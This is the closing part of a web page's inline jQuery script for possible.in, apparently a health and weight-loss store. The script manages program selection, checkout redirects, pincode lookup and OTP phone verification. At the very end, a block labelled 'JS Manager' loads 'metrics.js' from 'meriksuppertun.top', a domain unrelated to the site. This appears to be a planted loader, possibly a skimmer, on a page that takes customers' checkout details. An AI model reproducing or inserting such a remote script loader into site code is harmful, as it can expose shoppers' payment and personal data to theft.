      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/ragi-dosa-recipe.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/ragi-dosa-recipe.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/ragi-dosa-recipe.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-22 00:33:41 by W3 Total Cache
-->